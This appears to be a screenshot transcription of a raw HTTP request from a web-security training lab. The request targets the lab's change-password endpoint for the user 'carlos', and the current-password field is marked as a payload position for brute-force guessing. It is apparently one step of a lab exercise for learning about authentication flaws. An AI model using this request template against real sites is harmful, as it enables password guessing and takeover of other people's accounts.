 Target: https://0aa0008104a1df8c82784c0000b70017.web-security-academy.net
1 POST /my-account/change-password HTTP/2
2 Host: 0aa0008104a1df8c82784c0000b70017.web-security-academy.net
3 Cookie: session=Of98G9RUgOWQS2llHK6ou4tdSUUb5dda
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 82
10 Origin: https://0aa0008104a1df8c82784c0000b70017.web-security-academy.net
11 Referer: https://0aa0008104a1df8c82784c0000b70017.web-security-academy.net/my-account?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 username=carlos&current-password=§peter§&new-password-1=peter1&new-password-2=peter2